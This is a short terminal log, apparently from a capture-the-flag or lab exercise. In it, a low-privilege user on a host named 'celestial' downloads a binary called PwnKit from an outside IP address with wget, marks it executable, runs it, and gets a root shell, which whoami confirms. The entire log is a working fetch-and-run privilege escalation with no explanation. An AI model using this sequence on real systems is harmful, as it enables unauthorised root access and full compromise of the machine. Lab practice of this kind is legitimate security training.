 sun@celestial:/tmp$ wget http://10.10.14.13/PwnKit
wget http://10.10.14.13/PwnKit
--2025-09-19 11:28:26--  http://10.10.14.13/PwnKit
Connecting to 10.10.14.13:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit              100%[===================>]  17.62K  --.-KB/s    in 0.03s
2025-09-19 11:28:26 (624 KB/s) - ‘PwnKit’ saved [18040/18040]
sun@celestial:/tmp$ chmod +x PwnKit
chmod +x PwnKit
sun@celestial:/tmp$ ./PwnKit
./PwnKit
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@celestial:/tmp# whoami
whoami
root
root@celestial:/tmp#